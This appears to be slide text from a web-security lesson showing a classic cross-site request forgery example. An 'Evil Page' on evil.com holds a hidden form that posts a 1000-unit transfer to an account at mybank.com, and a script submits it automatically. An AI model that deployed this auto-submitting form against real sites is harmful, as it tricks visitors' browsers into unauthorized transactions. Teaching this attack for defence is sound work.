 Evil Page
http://evil.com
Google
<form method="POST"
action="http://mybank.com/transferfunds">
<input type="hidden" name="account" value="23532632"/>
<input type="hidden" name="amount" value="1000"/>
</form>
<script>document.forms[0].submit()</script>